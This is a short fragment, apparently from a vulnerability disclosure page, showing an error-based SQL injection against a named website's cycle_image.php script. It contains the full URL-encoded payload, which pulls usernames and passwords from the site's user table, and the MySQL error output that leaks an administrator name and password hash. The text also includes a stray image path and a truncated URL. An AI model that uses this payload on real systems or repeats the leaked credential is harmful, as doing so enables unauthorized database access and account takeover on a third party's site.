 demo.cnnitc.com/cycle_image.php?language=1%20AND%20(SELECT%201%20FROM(SELECT%20COUNT(*),CONCAT(floor(rand(0)*2),(select%20concat(user_name,0x23,password)%20from%20nitc_user%20limit%20
This page contains the following errors:
error on line 24 at column 1: Extra content at the end of the document
Below is a rendering of the page up to the first error.
MySQL server error report:Array ( [0] => Array ( [message] => MySQL Query Error ) [1] => Array ( [sql] => select * from `a0614162315`.`nitc_ad` where language_id=1 AND (SELECT 1 FROM(SELECT COUNT(*),CONCAT(floor(rand(0)*2),(select
concat(user_name,0x23,password) from nitc_user limit 0,1))x FROM INFORMATION_SCHEMA.tables GROUP BY x)a) and category='' and type=0 and state=0 order by sort_order desc ) [2] => Array ( [error] => Duplicate entry
'1siteadmin#747457dc41ae4f92d5f4674f2f1984ae' for key 1 ) [3] => Array ( [errno] => 1062 ) )